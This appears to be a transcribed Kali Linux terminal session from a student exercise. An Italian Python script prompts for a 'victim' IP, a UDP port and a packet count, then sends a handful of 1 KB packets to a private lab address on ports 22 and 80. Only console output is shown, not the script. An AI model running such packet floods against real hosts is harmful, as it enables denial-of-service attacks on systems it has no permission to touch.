 File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# python ese.py
Inserisci l'indirizzo IP della vittima: 192.168.1.14
Inserisci la porta UDP vittima: 22
Inserisci il numero di pacchetti da inviare (1 KB ciascuno): 5
Inizio dell'invio di 5 pacchetti da 1 KB verso 192.168.1.14:22...
Pacchetto 1/5 inviato a 192.168.1.14:22
Pacchetto 2/5 inviato a 192.168.1.14:22
Pacchetto 3/5 inviato a 192.168.1.14:22
Pacchetto 4/5 inviato a 192.168.1.14:22
Pacchetto 5/5 inviato a 192.168.1.14:22
Operazione completata.
┌──(root㉿kali)-[/home/kali]
└─# python ese.py
Inserisci l'indirizzo IP della vittima: 192.168.1.14
Inserisci la porta UDP vittima: 80
Inserisci il numero di pacchetti da inviare (1 KB ciascuno): 3
Inizio dell'invio di 3 pacchetti da 1 KB verso 192.168.1.14:80...
Pacchetto 1/3 inviato a 192.168.1.14:80
Pacchetto 2/3 inviato a 192.168.1.14:80
Pacchetto 3/3 inviato a 192.168.1.14:80
Operazione completata.
┌──(root㉿kali)-[/home/kali]
└─#